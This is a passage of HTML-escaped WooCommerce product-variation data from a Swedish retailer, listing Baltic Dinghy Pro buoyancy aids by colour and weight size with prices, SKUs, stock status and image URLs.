lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3055,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25583},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;marin-rod-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;50-70-kg-m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-marin-rod-vit-5706-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25583,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:245,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5706-003-3&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3056,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25583},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;marin-rod-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;70-80-kg-m-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-marin-rod-vit-5706-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25583,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:202,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5706-003-4&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3057,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25583},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;marin-rod-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;80-90-kg-l&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-marin-rod-vit-5706-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25583,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:187,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5706-003-5&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3058,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25583},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;marin-rod-vit&quot;,&quot;attribute_pa_storlek&quot;:&quot;90-kg-xl&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-marin-rod-vit-5706-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-navy-red-white-5706-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25583,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:165,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5706-003-6&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3059,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25583},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-uv-gul&quot;,&quot;attribute_pa_storlek&quot;:&quot;25-40-kg-xs&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock out-of-stock\&quot;&gt;Slut i lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-uv-gul-5707-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:false,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:&quot;&quot;,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5707-003-1&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;Ej i lager, ber\u00e4knas \u00e5ter vara i lager under vecka 5&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3060,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25199},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-uv-gul&quot;,&quot;attribute_pa_storlek&quot;:&quot;40-50-kg-s&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-uv-gul-5707-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-768x768.jpg 768w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1536x1536.jpg 1536w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1080x1080.jpg 1080w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-32x32.jpg 32w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg 324w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-200x200.jpg 200w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg 1920w&quot;,&quot;sizes&quot;:&quot;(max-width: 800px) 100vw, 800px&quot;,&quot;full_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;full_src_w&quot;:1920,&quot;full_src_h&quot;:1920,&quot;gallery_thumbnail_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg&quot;,&quot;gallery_thumbnail_src_w&quot;:980,&quot;gallery_thumbnail_src_h&quot;:980,&quot;thumb_src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-324x324.jpg&quot;,&quot;thumb_src_w&quot;:324,&quot;thumb_src_h&quot;:324,&quot;src_w&quot;:800,&quot;src_h&quot;:800},&quot;image_id&quot;:25199,&quot;is_downloadable&quot;:false,&quot;is_in_stock&quot;:true,&quot;is_purchasable&quot;:true,&quot;is_sold_individually&quot;:&quot;no&quot;,&quot;is_virtual&quot;:false,&quot;max_qty&quot;:236,&quot;min_qty&quot;:1,&quot;price_html&quot;:&quot;&quot;,&quot;sku&quot;:&quot;5707-003-2&quot;,&quot;variation_description&quot;:&quot;&lt;p&gt;I lager&lt;\/p&gt;\n&quot;,&quot;variation_id&quot;:3061,&quot;variation_is_active&quot;:true,&quot;variation_is_visible&quot;:true,&quot;weight&quot;:&quot;&quot;,&quot;weight_html&quot;:&quot;N\/A&quot;,&quot;variation_image_id&quot;:25199},{&quot;attributes&quot;:{&quot;attribute_pa_farg&quot;:&quot;rod-uv-gul&quot;,&quot;attribute_pa_storlek&quot;:&quot;50-70-kg-m&quot;},&quot;availability_html&quot;:&quot;&lt;p class=\&quot;stock in-stock\&quot;&gt;I lager&lt;\/p&gt;\n&quot;,&quot;backorders_allowed&quot;:false,&quot;dimensions&quot;:{&quot;length&quot;:&quot;&quot;,&quot;width&quot;:&quot;&quot;,&quot;height&quot;:&quot;&quot;},&quot;dimensions_html&quot;:&quot;N\/A&quot;,&quot;display_price&quot;:918,&quot;display_regular_price&quot;:918,&quot;image&quot;:{&quot;title&quot;:&quot;2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;caption&quot;:&quot;&quot;,&quot;url&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1.jpg&quot;,&quot;alt&quot;:&quot;baltic-dinghy-pro-flytvast-rod-uv-gul-5707-1.jpg&quot;,&quot;src&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg&quot;,&quot;srcset&quot;:&quot;https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-800x800.jpg 800w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-300x300.jpg 300w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-1024x1024.jpg 1024w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-150x150.jpg 150w, https:\/\/baltic.se\/wp-content\/uploads\/2022\/02\/baltic-dinghy-pro-buoyancy-aid-red-uv-yellow-5707-1-768x768.jpg 